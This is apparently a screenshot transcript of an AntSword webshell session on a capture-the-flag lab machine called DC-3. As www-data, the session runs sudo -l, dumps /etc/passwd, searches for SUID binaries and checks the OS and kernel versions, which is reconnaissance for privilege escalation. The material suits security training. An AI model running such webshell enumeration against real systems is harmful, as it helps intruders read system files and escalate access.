 AntSword
AntSword Data Edit Window
192.168.43.50 >_ 192.168.43.50
(www-data:/var/www/html) $ sudo -l
sudo: no tty present and no askpass program specified
(www-data:/var/www/html) $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
dc3:x:1000:1000:dc3,,,:/home/dc3:/bin/bash
(www-data:/var/www/html) $ find / -perm -4000 2</dev/null
{"code":"ECONNABORTED","timeout":5000}
(www-data:/var/www/html) $ cat /etc/issue
Ubuntu 16.04 LTS \n \l
(www-data:/var/www/html) $ uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
(www-data:/var/www/html) $